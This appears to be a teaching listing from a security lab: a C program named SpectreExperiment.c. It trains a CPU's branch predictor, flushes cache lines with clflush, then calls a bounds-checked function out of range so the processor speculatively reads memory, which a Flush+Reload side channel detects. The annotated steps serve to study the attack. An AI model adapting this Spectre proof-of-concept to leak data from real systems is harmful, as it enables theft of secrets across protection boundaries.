 Listing 3: SpectreExperiment.c
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024

int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;

void victim(size_t x)
{
  if (x < size) {                                ①
     temp = array[x * 4096 + DELTA];             ②
  }
}

int main()
{
  int i;

  // FLUSH the probing array
  flushSideChannel();

  // Train the CPU to take the true branch inside victim()
  for (i = 0; i < 10; i++) {                     ③
      victim(i);                                 ④
  }

  // Exploit the out-of-order execution
  _mm_clflush(&size);                            ✰
  for (i = 0; i < 256; i++)
      _mm_clflush(&array[i*4096 + DELTA]);
  victim(97);                                    ⑤

  // RELOAD the probing array
  reloadSideChannel();
  return (0);
}